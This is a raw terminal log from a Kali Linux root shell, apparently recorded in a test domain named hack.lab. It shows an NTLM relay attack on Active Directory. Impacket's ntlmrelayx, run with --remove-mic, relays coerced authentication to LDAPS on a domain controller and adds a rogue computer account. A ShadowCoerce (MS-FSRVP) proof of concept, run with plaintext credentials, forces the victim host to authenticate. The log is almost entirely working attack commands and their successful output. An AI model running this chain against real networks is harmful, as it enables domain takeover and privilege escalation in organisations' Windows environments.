 ┌──(root💀kali)-[~/Desktop/域渗透工具]
└─# python3 ntlmrelayx.py -t ldaps://dc01.hack.lab --add-computer JustTest03$ --remove-mic
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 20.20.20.6, attacking target ldaps://dc01.hack.lab
[*] Authenticating against ldaps://dc01.hack.lab as HACK/F2016$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7: Connection from 20.20.20.6 controlled, but there are no more targets left!
[*] Attempting to create computer in: CN=Computers,DC=hack,DC=lab
[*] Adding new computer with username: JustTest03$ and password: J:7_)NGhq>bQ4X9 result: OK
┌──(root💀kali)-[~/Desktop/域渗透工具]
└─# python3 shadowcoerce.py -u spiderman -p 123.com -d hack.lab 20.20.20.100 20.20.20.6 1 ⨯
MS-FSRVP authentication coercion PoC
[*] Connecting to ncacn_np:20.20.20.6[\PIPE\FssagentRpc]
[-] Something went wrong, check error status => SMB SessionError: STATUS_PIPE_NOT_AVAILABLE(An
instance of a named pipe cannot be found in the listening state.)
┌──(root💀kali)-[~/Desktop/域渗透工具]
└─# python3 shadowcoerce.py -u spiderman -p 123.com -d hack.lab 20.20.20.100 20.20.20.6
MS-FSRVP authentication coercion PoC
[*] Connecting to ncacn_np:20.20.20.6[\PIPE\FssagentRpc]
[*] Connected!
[*] Binding to a8e0653c-2744-4389-a61d-7373df8b2292
[*] Successfully bound!
[*] Sending IsPathSupported!
[*] Attack may of may not have worked, check your listener...
┌──(root💀kali)-[~/Desktop/域渗透工具]
└─#